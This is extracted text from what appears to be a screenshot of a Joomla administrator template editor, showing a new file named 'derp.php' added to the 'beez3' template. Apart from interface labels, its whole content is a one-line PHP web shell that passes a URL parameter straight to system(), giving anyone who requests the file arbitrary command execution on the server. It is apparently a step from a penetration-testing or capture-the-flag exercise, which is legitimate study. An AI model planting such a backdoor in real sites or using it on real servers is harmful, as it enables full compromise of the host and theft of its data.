 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Editor
Create Overrides
Template Description
Editing file "/derp.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
1 <?php system($_GET["cmd"]); ?>